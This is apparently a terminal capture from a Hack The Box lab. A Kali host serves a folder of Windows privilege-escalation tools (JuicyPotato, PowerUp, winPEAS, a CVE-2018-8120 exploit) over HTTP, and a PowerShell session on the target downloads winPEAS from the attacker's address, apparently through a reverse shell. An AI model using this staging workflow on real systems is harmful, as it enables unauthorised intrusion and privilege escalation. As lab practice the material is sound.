 root@kali:/opt/Windows-PrivEsc-Tools/tools# ls
accesschk.exe JuicyPotato.exe potato.exe PsExec64.exe SharpUp.exe
CreateShortcut.vbs juicypotato.zip PowerUp.ps1 Seatbelt.exe winPEASany.exe
cve-2018-8120-x64.exe plink.exe Procmon64.exe setup.bat
root@kali:/opt/Windows-PrivEsc-Tools/tools# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.5 - - [22/Jun/2020 13:45:19] "GET /winPEASany.exe HTTP/1.1" 200 -
-a--- 17/3/2017 1:12 ?? 196608 TS_952F.tmp
-a--- 17/3/2017 1:12 ?? 360448 TS_95BC.tmp
-a--- 17/3/2017 1:12 ?? 638976 TS_96C6.tmp
-a--- 17/3/2017 1:12 ?? 98304 TS_989B.tmp
-a--- 17/3/2017 1:12 ?? 98304 TS_9909.tmp
-a--- 17/3/2017 1:12 ?? 409600 TS_99A6.tmp
-a--- 17/3/2017 1:12 ?? 180224 TS_A0E8.tmp
-a--- 17/3/2017 1:12 ?? 114688 TS_A57B.tmp
-a--- 26/6/2020 4:20 ?? 42855 vmware-vmsvc.log
-a--- 28/12/2017 2:49 ?? 6807 vmware-vmusr.log
-a--- 26/6/2020 4:23 ?? 666 vmware-vmvss.log
PS C:\windows\temp> (New-Object System.Net.WebClient).DownloadFile("http://10.10.14.36/winPEASany.exe", "C:\Windows\Temp\winPEASany.exe")
PS C:\windows\temp>
[HTB] 0:openvpn 1:bash 2:ruby- 3:REVERSE* 4:bash "kali" 13:47 22-Jun-20